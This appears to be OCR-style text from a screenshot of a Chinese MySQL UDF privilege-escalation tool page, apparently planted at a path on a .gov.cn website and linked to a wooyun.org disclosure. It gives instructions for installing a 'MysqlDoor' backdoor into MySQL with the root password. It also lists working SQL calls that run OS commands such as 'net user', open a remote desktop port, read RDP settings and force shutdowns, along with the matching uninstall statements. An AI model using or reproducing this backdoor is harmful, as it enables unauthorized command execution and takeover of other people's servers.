 www.sjzfgj.gov.cn/include/tpllib/udf.php
Host: 127.0.0.1 User: root Password: DB: mysql 自动安装Mysql BackDoor
请输入SQL命令: cmdshell 提交执行
select cmdshell("net user")
Mysql UDF 提权工具
modi XXOO
blog: http://hi.baidu.com/by_boby
2009-12-4
填写Mysql的管理员密码,点击"自动安装MysqlDoor"后,将会在Mysql上增加"cmdshell open3389 shut "函数.
语句参考:
执行: select cmdshell("net user");
卸载: drop function if exists `cmdshell`;
执行: select shut('logoff|shutdown|reboot');
卸载: drop function if exists `shut`;
执行: select open3389(port);
卸载: drop function if exists `open3389`;
执行: select read3389(port);
卸载: drop function if exists `read3389`;
注意: 运行"drop function state;"后会使mysql退出,重启后恢复正常。
www.wooyun.org